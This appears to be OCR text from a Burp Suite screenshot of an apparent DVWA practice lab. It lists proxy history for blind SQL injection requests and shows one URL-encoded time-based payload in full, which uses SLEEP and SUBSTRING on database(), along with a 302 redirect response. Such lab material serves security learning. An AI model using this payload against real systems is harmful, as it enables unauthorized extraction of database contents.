 Burp Project Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Meth... URL Params Edited Status Length MIME type
25 http://192.168.56.101 GET /vulnerabilities/sqli_blind/?id=%27%2... ✓ 302 526 HTML
26 http://192.168.56.101 GET /vulnerabilities/sqli_blind/?id=%27%2... ✓ 302 526 HTML
27 http://192.168.56.101 GET /vulnerabilities/sqli_blind/?id=%27%2... ✓ 302 526 HTML
28 http://192.168.56.101 GET /vulnerabilities/sqli_blind/?id=%27%2... ✓ 302 526 HTML
29 http://192.168.56.101 GET /vulnerabilities/sqli_blind/?id=%27%2... ✓ 302 526 HTML
Request
Pretty Raw \n Actions
1 GET /vulnerabilities/sqli_blind/?id=
%27%20OR%20%28SELECT%20IF%28%28ASCII%28SUBSTRING%28%28SEL
ECT%20database%28%29%29%2C1%2C1%29%29%29%3D32%2CSLEEP%282
%29%2C0%29%29--%20-&Submit=Submit HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: curl/7.74.0
4 Accept: */*
5 Connection: close
6
7
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Wed, 10 Feb 2021 20:06:22 GMT
3 Server: Apache/2.2.14 (Unix) DAV/2 mod_ss
4 X-Powered-By: PHP/5.3.1
5 Set-Cookie: PHPSESSID=dmaf428lbe67f3goi7r
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-r
8 Pragma: no-cache
9 Set-Cookie: security=high
10 Location: ../../login.php
11 Content-Length: 0
12 Connection: close
13 Content-Type: text/html
14
? Search... 0 matches
INSPECTOR